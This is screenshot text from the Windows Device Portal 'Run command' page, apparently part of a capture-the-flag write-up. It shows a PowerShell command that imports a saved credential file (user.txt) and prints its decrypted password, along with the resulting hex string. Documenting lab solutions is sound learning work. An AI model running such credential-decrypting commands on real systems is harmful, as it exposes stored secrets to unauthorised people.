 Run command - Windows Device Portal
Run Command
Device Settings
-clixml -path C:\Data\Users\app\user.txt;$credential.GetNetworkCredential().password"
Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Performance
Run command
Command> powershell -c "$credential = import-clixml -path C:\Data\Users
\app\user.txt;$credential.GetNetworkCredential().password"
7cfd50f6bc34db3204898f1505ad9d70